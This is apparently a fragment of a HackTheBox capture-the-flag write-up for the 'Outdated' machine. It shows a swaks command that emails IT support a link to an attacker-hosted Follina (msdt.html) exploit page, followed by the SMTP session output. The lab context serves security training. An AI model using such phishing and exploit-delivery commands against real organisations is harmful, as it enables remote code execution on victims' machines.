 (root㉿kali)-[/home/kali/msdt-follina]
# swaks --to itsupport@outdated.htb --from "0×df@0×df.htb" --header "Subject: Internal web app" --body "http://10.10.17.140/msdt.html"
=== Trying outdated.htb:25...
=== Connected to outdated.htb.
← 220 mail.outdated.htb ESMTP
→ EHLO kali
← 250-mail.outdated.htb
← 250-SIZE 20480000
← 250-AUTH LOGIN
← 250 HELP
→ MAIL FROM:<0×df@0×df.htb>
← 250 OK
→ RCPT TO:<itsupport@outdated.htb>
← 250 OK
→ DATA
← 354 OK, send.
→ Date: Sat, 07 Jan 2023 09:58:22 -0500
→ To: itsupport@outdated.htb
→ From: 0×df@0×df.htb
→ Subject: Internal web app
→ Message-Id: <20230107095822.002676@kali>
→ X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
→
→ http://10.10.17.140/msdt.html
→
→
→ .
← 250 Queued (10.144 seconds)
→ QUIT
← 221 goodbye
=== Connection closed with remote host.
先知社区